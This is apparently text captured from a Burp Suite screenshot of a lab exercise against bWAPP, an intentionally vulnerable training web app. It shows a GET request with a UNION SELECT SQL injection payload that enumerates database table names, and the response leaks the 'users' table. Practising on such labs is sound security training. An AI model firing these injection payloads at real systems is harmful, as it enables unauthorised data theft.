 Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_2.php?movie=
11+UNION+SELECT+1,table_name,3,4,5,6,7+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema%3ddatabase()+LIMIT+3,1&
action=go HTTP/1.1
2 Host: 10.1.1.31
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://10.1.1.31/bWAPP/sqli_2.php?movie=11%20union%20select%201,table_name,3,4,5,6,7%20FROM%20INFORMATION_SCHEMA
.TABLES%20WHERE%20table_schema=database()%20LIMIT%201%20OFFSET%200&action=go
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Cookie: PHPSESSID=43cc72356f9825569e11700f29d0cdf8; security_level=0
.0 Connection: close
.1
.2
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
users 3 5 4 Link